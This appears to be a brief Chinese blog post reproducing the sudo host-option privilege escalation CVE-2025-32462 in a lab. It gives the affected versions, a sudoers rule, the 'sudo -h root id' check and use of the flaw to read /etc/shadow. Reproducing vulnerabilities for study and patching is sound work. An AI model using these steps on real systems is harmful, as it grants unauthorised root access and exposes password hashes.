CVE-2025-32462漏洞复现



影响范围:1.8.8 < Sudo版本 <= 1.9.17

条件:sudoers中有类似配置:

alice cerebus = ALL

环境:Ubuntu20.04

sudo版本:1.8.31



whoami:



编辑sudoers文件:

sudo vim /etc/sudoers

添加test root = NOPASSWD:ALL:





输入sudo -h root id验证漏洞:

直接查看shadow权限不足,加上sudo -h root即可查看。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?